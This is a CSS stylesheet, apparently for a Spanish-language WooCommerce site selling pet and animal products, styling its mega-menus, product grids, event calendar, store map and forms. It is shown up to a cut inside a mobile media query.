#loader:after{animation: animate2 1.5s ease-in-out infinite;clip: rect(0, 80px, 80px, 40px);content: '';border-radius: 50%;height: 80px;width: 80px;position: absolute;}
@keyframes animate2{0%{box-shadow: inset #00B3FF 0 0 0 17px;transform: rotate(-140deg);}50%{box-shadow: inset #00B3FF 0 0 0 2px;}100%{box-shadow: inset #00B3FF 0 0 0 17px;transform: rotate(140deg);}}
.woocommerce-pagination{font-family: 'century_gothicbold';text-align: center;color: #00A2E1;}
.woocommerce-pagination li{display: inline-block;padding: 5px 10px;}
.page-numbers{color: #00A2E1;background-color: #eee;border-radius: 20px;}
.current{background-color: #00A2E1;padding: 11px 15px;border-radius: 50% 50%;color: #ffffff;}
.btn-back,.btn{font-family:'century_gothicregular';}
.btn-back{width: 100%;border-radius: 30px;background: #00b3ff;border: 0;}
.btn-back:hover{background: #003967;border: 0;}
.btn-back img{margin-right: 15px;}
.t-catalogo{text-align: center!important;border: 0!important;text-shadow: 0px #e3e3e3!important;}
.page-title{text-transform: capitalize;color: #003967;margin-left: 20px;margin-top: 20px;}
.txt-cat{margin-bottom: 20px;}
.btn-dcomprar{width: 100%;border-radius: 30px;background: #003967;border: 0;}
.btn-dcomprar:hover{background: #00b3ff;border: 0;}
.btn-dcomprar img{margin-right: 15px;}
.term-description{display: none;visibility: hidden;}
#filtroscat{margin-bottom: 20px;}
.btnFiltrar{display: none;}
.filtroMobile{display: none;}
.wp-post-image{max-width: 98%;height: auto;}
.btn-buTodo{margin-top: 10px;margin-bottom: 10px;}
.select-css{display: block;font-size: 16px;font-family:'century_gothicregular';font-weight: 700;color: #888;line-height: 1.3;padding: 15px 20px;width: 100%;max-width: 100%;box-sizing: border-box;margin: 0;border: 2px dashed #999999;border-radius: 5em;-moz-appearance: none;-webkit-appearance: none;appearance: none;background-color: #cfcfcf;background-image: url('./img/select.png'), linear-gradient(to bottom, #cfcfcf 0%, #cfcfcf 0%);background-repeat: no-repeat, repeat;background-position: right .7em top 50%, 0 0;background-size: 1.5em auto, 100%;margin-bottom: 10px;}
.select-css:focus {border-color: #aaa;box-shadow: 0 0 0px 0px rgba(59, 153, 252, .7)!important;box-shadow: 0 0 0 0px -moz-mac-focusring!important;color: #222;outline: none!important;}
.select-css::-ms-expand{display: none;}
.select-css:hover{border-color: #888;}
.select-css:focus{border-color: #aaa;box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);box-shadow: 0 0 0 3px -moz-mac-focusring;color: #222;outline: none;}
.select-css option{font-weight: normal;font-family:'century_gothicregular';}
.img-btn{width: 400px;height: 400px;position: relative;margin: 0 auto;background-image: url('./img/btn-mixto.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.bg-canino{background-image: url('./img/btn-perro.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.bg-felino{background-image: url('./img/btn-gato.png');background-size: 100% 100%;transition: all .8s ease-in-out;}
.bg-caballo{background-image: url('./img/btn-caballo.png');background-size: 100% 100%;transition: all .4s ease-in-out;}
.calendario{padding: 50px 0 50px 0;}
.fecha{margin-bottom: 10px;}
.fecha p{font-family:'henriettemedium';}
.fecha span{font-family:'henriettemedium';color: #531BA2;}
.img_eve img{width: 100%;border-radius: 20px;max-height: 210px;}
.datos_eve h2{color: #00A2E1;max-width: 70%;}
.n_dias li{display: inline-block;margin: 5px 9px;font-family:'century_gothicregular';}
.calendario h1{text-transform: uppercase;padding-top: 13px;}
.calendario h1 span{color: #00A2E1;}
.hay_evento{background-color: #BCA5EF;color: #F0F0F0;font-family:'henriettemedium';-webkit-clip-path: circle(38% at 50% 50%);clip-path: circle(38% at 50% 50%);padding: 4px 14px;box-sizing: border-box;transition: all .4s ease;}
.hay_evento:hover{background-color: rgba(0, 179, 255, .5);transition: all .4s ease;}
.hay_evento a{color: #531BA2;}
.cab_fechas{margin-bottom: 30px;}
.lugar{background: #f7f7f7;padding: 10px 15px;border-radius: 20px;}
.cfechas{text-align: -webkit-right;}
.dini{font-family: 'century_gothicbold'!important;font-size: 28px;line-height: 0px;margin-bottom: 15px!important;}
.mini{margin-bottom: -8px;}
.inicio{background: #71AF2F;color: #ffffff!important;padding: 19px 15px 0px 15px;width: 64px;border-radius: 0 0 10px 10px;box-shadow: 0px -1px 2px #999999;}
.final{background: #A30546;color: #ffffff!important;padding: 19px 15px 0px 15px;width: 64px;border-radius: 0 0 10px 10px;box-shadow: 0px -1px 2px #999999;}
.aini{margin-bottom: 4px;border-bottom: 1px dashed #ffffff;}
.hora{font-size: 10px;}
.prox{margin-bottom: 40px;}
.prox h2{font-size: 16px;margin-top: 10px;}
.wc-tabs,.tagged_as,.woocommerce-result-count,.woocommerce-ordering{display: none;}
.posted_in{font-size: 12px;color: #999999;border-bottom: 1px dashed #00A2E1;margin-bottom: 20px;}
.bg_migas_productos{background-color: #6cd9ff;}
.bg_migas_productos a{color: #003967;}
.posted_in a{color: #999999;}
.detalle-productos{padding: 40px;font-size: 14px;}
.detalle-productos h1{color: #00A2E1;font-size: 1.5rem;text-transform: capitalize;}
.woocommerce-products-header{text-transform: capitalize!important;}
.imagen_detealle_producto{border: 1px solid #00A2E1;border-radius: 30px;text-align: center;padding: 10px;}
.woocommerce-loop-product__title{font-family:'century_gothicregular'!important;text-align: left;color: #003967;font-size: 14px;border-top: 1px dashed #003967;padding-top: 10px;min-height: 68px;}
.productos-gral{border: 1px solid #003967;box-sizing: border-box;border-radius: 15px;padding: 24px;text-align: center;min-height: 363px;margin-bottom: 20px;}
.woocommerce-LoopProduct-link img{max-width: 100%;}
.productos_por_categoria{margin-top: 20px;}
.productos_por_categoria .button{padding: 8px;border-radius: 6px;color: #ffffff;background-color: #00A2E1;font-family: 'century_gothicbold'!important;text-transform: uppercase;background-image: url('./img/ico-lm.png');background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.productos_por_categoria .button:hover{background-color: #620AD6;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.sombreado{box-shadow: 2px 3px 4px #eee;border-radius: 30px;margin-top: 30px;transition: all .3s ease;}
.sombreado:hover{box-shadow: -2px 4px 4px #ccc;transition: all .3s ease;}
.nuestrasmTitulo{text-align: center;color: #00A2E1;}
.nmarcas{padding: 20px;}
.nmarcas a{color: #003967;transition: all .4s ease;}
.nmarcas a:hover{color: #003967;transition: all .4s ease;}
.bg-nmarcas{background: #6cd9ff;}
.nmarcas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #ffffff;text-shadow: 0px 3px 4px #e3e3e3;}
.nmarcasInternas h1{text-align: left;font-size: 36px;text-transform: uppercase;border-bottom: 1px solid rgba(0, 0, 0, .1);border-top: 1px solid rgba(0, 0, 0, .1);margin: 20px 0 30px 0;padding: 5px;color: #003967;text-shadow: 0px 3px 4px #e3e3e3;}
.nmarcas .owl-carousel{padding: 0px 0px;}

@media screen and (min-width: 1600px) and (max-width: 3500px) {
    .sl{min-height: 694px;border-radius: 0;}
}

.modal-dialog {width: 95%!important;max-width: 100%!important;font-family:'century_gothicregular';}
.modal-content{padding: 40px;background-color: rgba(255, 255, 255, .97)!important;border: 1px solid rgba(0, 0, 0, .0)!important;border-radius: 10px!important;}
.modal-body strong::before{content: ' ';display: block;}
.modal-body strong{font-family:'henriettemedium';}
.modal-body strong {color: rgb(31, 31, 31);}
.modal-body h2{color: #00A2E1;}
.modal-body p,.modal-body li{display: block;font-family:'century_gothicregular';font-size: 14px;margin-top: 0;margin-bottom: 0rem;}
.imgpro img{width: 100%;height: auto;border: 1px solid #00A2E1;border-radius: 10px;display: inline-block;position: relative;box-sizing: border-box;}
.listado_cats{font-size: 12px;color: #999999;border-bottom: 1px dashed #00A2E1;}
.listado_cats li{display: inline-block;padding-inline-start: 0px!important;}
ul{padding-inline-start: 30px;}
.nombreP{padding: 15px 0;}
.desPropiedades{padding: 5px 0;}
.descriProducto{text-align: center;font-family:'henriettemedium';margin-top: 20px;}
.presentacion{padding: 15px 5px 5px 5px;color: #f26c58;font-family: 'century_gothicbold';border-radius: 30px;margin: 10px;}
.btn-detalleProducto{background-color: #837359!important;color: #ffffff;width: 50%;margin: 0 auto;padding: 5px;text-align: center;border-radius: 20px;}
.cabeceraProducto{padding: 5px;color: #8c7a58;border-radius: 50px;}
.iconoProducto{padding: 10px 10px 10px 30px;}
.menu-pro_mar{margin: 0px auto;}
.clusters img{width: 50px!important;}
.clusters{display: flex;align-items: center;}
.clusters ul{-webkit-padding-start: 20px;}
#mega-menu-item-11174{color: #ffffff!important;}
#mega-menu-item-11174 a.mega-menu-link{background: #003967!important;color: #ffffff!important;border-radius: 10px!important;transition: all .4s ease;}
#mega-menu-item-11174 a.mega-menu-link:hover{background-color: #ffffff!important;transition: all .4s ease;}
.h-pdm{background-color: #620AD6;padding: 10px 0px 0px 0px;}
.menu_barra{width: 100%;background-color: rgb(111, 29, 218);margin-top: 10px;}
.menu_barra_esp{width: 100%;background-color: rgb(234, 234, 234);margin-top: 10px;}
label{font-family:'century_gothicregular';}
.cab-desk{display: block;visibility: visible;padding-bottom: 0px;}
.cab-resp{display: none;visibility: hidden;}
.tBuscador input{position: relative;width: 100%;border: 0;border-radius: 10px;padding: 7px 7px 7px 45px;background-color: #620ad5;border: 1px solid #FFF;}
.tBuscador_esp::after{content: url('./img/lupa_esp.png');}
.h-esp .m-rol h5{font-family:'century_gothicregular'!important;color: #003967;font-size: 16px;text-align: left;margin-top: 47px;}
.h-esp .m-rol .activo{color: #6e81e3;}
.h-esp{background-color: #f9f9f9;}
.tBuscador_esp input{background-color: #fff;border: 1px solid #541aa0;padding: 6px 0px 6px 45px;}
#mega-menu-wrap-menu-principal,#mega-menu-wrap-menu-principal-esp{width: 100%!important;}
#mega-menu-wrap-menu-principal,#mega-menu-wrap-menu-principal #mega-menu-menu-principal,#mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column,#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link{font-family:'century_gothicregular';font-size: 17px!important;color: #FFF!important;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{margin: 0 0px 0 0;margin-right: 0px;display: inline-block;height: auto;vertical-align: middle;margin-right: 20px!important;}
#mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item,#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation>li.mega-menu-item{margin-right: 50px;}
#mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background: #6f1cd9;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link:hover{background: #6f1cd9;color: #00a2e0;text-decoration: none;border-color: #6f1cd9;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color: #6e81e3!important;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu{background-color: #003967;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background: #6f1cd9;font-weight: normal;text-decoration: none;color: #00a2e0!important;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #003967!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #00a2db!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #fff!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #fff!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color: #00A2E1!important;}
#mega-menu-menu-principal-esp a{color: #003967!important;}
#mega-menu-wrap-menu-principal-esp,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-row,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-column,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link{font-family:'century_gothicregular';font-size: 17px!important;color: #003967;background-color: rgb(234, 234, 234);}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item{margin: 0 0px 0 0;margin-right: 0px;display: inline-block;height: auto;vertical-align: middle;margin-right: 5px;}
#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background: #6f1cd9;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link:hover{background: #003967;color: #00a2e0!important;text-decoration: none;border-color: #EAEAEB;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background-color: rgb(234, 234, 234);color: #00a2e0!important;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu{background-color: #eaeaea;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background: rgba(241, 241, 241, 0);font-weight: normal;text-decoration: none;color: #00a2e0!important;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #003967!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #777!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color: #00A2E1!important;}
.m_perro{background-image: url(img/ico-menu-perro.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_perro ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_perro ul li:first-child ul li{padding-left: 0px!important;}
.m_perro ul li:first-child ul li a{border-bottom: none!important;}
.m_gato{background-image: url(img/ico-menu-gato.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_gato ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_gato ul li:first-child ul li{padding-left: 0px!important;}
.m_gato ul li:first-child ul li a{border-bottom: none!important;}
.m_caballo{background-image: url(img/ico-menu-caballo.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_caballo ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_caballo ul li:first-child ul li{padding-left: 0px!important;}
.m_caballo ul li:first-child ul li a{border-bottom: none!important;}
.m_equipo{background-image: url(img/ico-menu-equipo.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_equipo ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_equipo ul li:first-child ul li{padding-left: 0px!important;}
.m_equipo ul li:first-child ul li a{border-bottom: none!important;}
.m_perro-esp{background-image: url(img/ico-menu-perro.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_perro-esp ul{padding: 0px!important;margin: 0px!important;}
.m_perro-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_perro-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_perro-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_gato-esp{background-image: url(img/ico-menu-gato.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_gato-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_gato-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_gato-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_caballo-esp{background-image: url(img/ico-menu-caballo.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_caballo-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_caballo-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_caballo-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_equipo-esp{background-image: url(img/ico-menu-equipo.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_equipo-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_equipo-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_equipo-esp ul li:first-child ul li a{border-bottom: none!important;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background: none;color: #00a2e0;font-weight: normal;text-decoration: none;border-color: #fff;}

@media only screen and (min-width: 601px) {
    #mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link:hover{background: none;color: #00a2e0;font-weight: normal;text-decoration: none;border-color: #fff;}
    #mega-menu-wrap-menu-principal{background-color: rgb(111, 29, 218);}
    #mega-menu-wrap-menu-principal-esp{background-color: rgb(234, 234, 234);}
}

@media only screen and (max-width: 600px) {
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle+#mega-menu-menu-principal-esp{background: #f9f9f9;padding: 0;display: none;}
    #mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color: #fff;background: #6f1cd9;}
}

.tel-m::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico-morado.png');}
.dir-m::before{content: '';padding: 6px 12px;background-position: -22px -1px;background-image: url('./img/servicio-ico-morado.png');}
.cor-m::before{content: '';padding: 6px 12px;background-position: -51px -1px;background-image: url('./img/servicio-ico-morado.png');}
.em-m{font-size: 14px;}
.em-m::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico-morado.png');}
.ubicacion .btn-primary{color: #fff!important;background-color: #00a2e0;border-color: #00a2e0;width: 100%;height: 48px;padding: 10px;}
.mapa_2019 h4{color: #00a2db;font-size: 22px;font-family:'century_gothicregular';}
.mapa_2019 .btn{padding: 10px!important;}
.mapa_2019 .select_otras{height: 45px!important;display: block;width: 100%;height: calc(1.5em + .75rem + 2px);font-size: 14px;font-weight: 400;line-height: 1.5;color: #ffffff;background-color: #00a2dc;background-clip: padding-box;border: 1px solid #00a2dc;border-radius: 35.25rem;transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;}
.t-dondeC{text-align: center!important;color: #00A2E1!important;margin-top: 30px;}
.mapa_2019 .ubica_item{background-color: #f2f2f2;border-radius: 20px;padding-top: 10px;padding-bottom: 10px;color: #666666;font-size: 14px;line-height: 1.3;margin-bottom: 5px;}
.mapa_2019 .ubica_item .btn{width: 100px;position: absolute;right: 10px;top: 0px;bottom: 0px;margin-top: auto;margin-bottom: auto;height: 40px;}
.mapa_2019 .ubica_item .btn-primary a{color: #FFF!important;}
.mapa_2019 .ubica_item h4{margin-bottom: 0px;font-size: 16px;color: #4b1f93;}
.item-ecomerce{width: 118px;float: left;margin: 10px;position: relative;}
.item-ecomerce:hover img{opacity: .7;}
.item-ecomerce .vermas{opacity: 0;position: absolute;top: 71px;padding: 0px!important;width: 90px;left: 0px;right: 0px;margin-left: auto;margin-right: auto;background-color: #00a2dd!important;color: #FFF;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
.item-ecomerce:hover button{opacity: 1;-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
#id-btn_cerrar_busqueda-gmap{display: none;}
.ubicacion{background-image: url(img/mapa-fondo.png);padding: 70px 0px;}
.ubicacion .filtros{background: rgba(77, 27, 158, .8);padding: 40px 0px 10px 0px;}
.ubicacion input,.ubicacion label,.ubicacion textarea,.ubicacion select{width: 100%;}
.ubicacion input,.ubicacion textarea,.ubicacion select{border: 1px solid #ced4da;background: #FFF;color: #6c757d;}
.map .list-group-item{position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #550bb3;border-bottom: 1px solid rgba(0, 0, 0, .125);color: #FFF;}
.map .dir::before{content: '';padding: 11px 12px 11px 10px;background-position: -22px -1px;background-image: url(./img/servicio-ico.png);float: left;margin-right: 4px;}
.map .tel::before{content: '';padding: 6px 12px;background-image: url(./img/servicio-ico.png);}
.map .dir-m::before{background-image: url(./img/servicio-ico.png);}
.map .tel-m::before{background-image: url(./img/servicio-ico.png);}
.map .card-header span{padding-top: 5px;display: block;}
.btn_mapa{background-color: #00a2dc;border: 1px solid #00a2dc;margin-left: 10px;color: #FFF;font-size: 11px;float: right;padding: 4px;border-radius: 5px;}
.preguntas-frecuentes h1{color: #8e8d8d;}
.preguntas-frecuentes .filtros{background-color: #EEE;padding: 15px 0px 0px 0px;}
.preguntas-frecuentes #accordion{width: 98%;}
.card-body{color: #003967;}
.trayectoria .item{width: 100%;max-width: 250px;float: left;text-align: center;color: #003967;}
.trayectoria .item h4{color: #003967;}
.gform_description{text-align: justify;font-family:'century_gothicregular'!important;}
.gform_title{font-family:'henriettemedium'!important;color: #003967;}
.btn-primary{color: #fff;background-color: #003967!important;width: 100%;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;}
.c-contactenos{min-height: 220px;font-size: 14px;}
.ciudadT{font-family: 'century_gothicbold'!important;color: #003967;font-size: 20px;}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper textarea.medium{padding: 5px 4px!important;border-radius: 20px!important;border: 0!important;background-color: #f8f9fa!important;padding: 10px!important;}
.card-footer{background-color: rgba(0, 0, 0, .0)!important;border-top: 1px solid rgba(0, 0, 0, .0)!important;}
.cardCont{background-color: #f8f9fa!important;border: 0px solid rgba(0, 0, 0, .125)!important;border-radius: 15px!important;margin-bottom: 10px;}
.list-group-item{background-color: transparent!important;}
.contactenos{color: #003967;}
.gform_wrapper .top_label .gfield_label{color: #003967;}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size: inherit;font-family: inherit;padding: 5px 4px;letter-spacing: normal;width: 100%;}
.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{font-size: 1em;width: auto;margin: 0 16px 0 0;background: #003967;width: 100%;color: #FFF;border-radius: 3px;border: 1px solid #003967;padding: 10px;}
.newsletter{background-color: #eaeaea;min-height: 170px;padding: 78px;position: relative;}
.zona-prensa{margin: 40px 0 40px 0;}
.caja-zp{border: 1px solid #ececec;margin: 10px 0;}
.caja-contenido-zp{padding: 20px 20px 20px 40px;}
.titulo-zp{font-size: 20px!important;border-bottom: 1px solid #ececec;margin-bottom: 20px;}
.img-art-zp{transition: all .4s ease-in-out;}
.img-art-zp:hover{-webkit-filter: grayscale(100%);filter: grayscale(100%);transition: all .4s ease-in-out;}
.logo-zp{position: absolute;z-index: 100;margin-left: -105px;margin-top: 95px;}
.logo-zp img{border-radius: 50%;border: 2px solid #d5d5d5;}
.img-gals{margin: 10px 0;}
.barraBu{background: rgba(228, 228, 228, 0.7);padding: 30px 50px 10px 50px;font-family:'century_gothicregular';margin-top: -20px;}
.barraBu input[type=text]{border: 0px;}
.barraBu select{border: 0px;}
.selectBusquedas{padding-right: 0px}
.btnBusquedas{background-color: #003967;color: #ffffff;border-color: transparent;margin-bottom: 20px;}
.btnBusquedas:hover{background-color: #4b1f93;color: #ffffff;border-color: transparent;}
.rBusquedaArt{padding: 30px 20px;}
.outer-div{height: 100%;width: 100%;overflow: hidden;}
.marcoBusqueda{background: #f9f9f9;padding: 5px 10px;}
.imgB{height: 180px;width: 100%;margin: 10px 5px;background-position: center;background-size: cover;background-repeat: no-repeat;display: inline-block;transition: all .1s ease;}
.imgB:hover{opacity: .5;transform: scale(1.1);transition: all .2s ease;}
.busquedasG input[type=text]{border: 0px;border-radius: 0;border-bottom: 1px solid #eaeaea;}
.busquedasG select{border: 0px;border-radius: 0!important;}
.lBusquedas{border-bottom: 1px solid #eaeaea;font-family:'century_gothicregular';}
.busquedasG .form-control:focus{color: #495057;background-color: #fff;border-color: #ffffff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .0);}
.contBusquedas a{color: #00b3ff;transition: all .4s ease;}
.contBusquedas a:hover{color: #033f55;transition: all .4s ease;}
.eveTituloBusquedas{font-size: 14px;margin-top: 10px;font-family:'henriettemedium';}
.eveFechaBusquedas{font-size: 12px;font-family:'century_gothicregular';}

@media screen and (min-width: 51px) and (max-width: 599px){
    .preguntas_item{max-width: 100%!important;}
    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{clear: both;display: block;width: 100%;}
    #mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item{clear: both;display: block;width: 100%;}
    .logo{padding-bottom: 5px;}
    .ulti-post h2{font-family:'century_gothicregular'!important;color: #3a3a3a!important;font-size: 20px;}
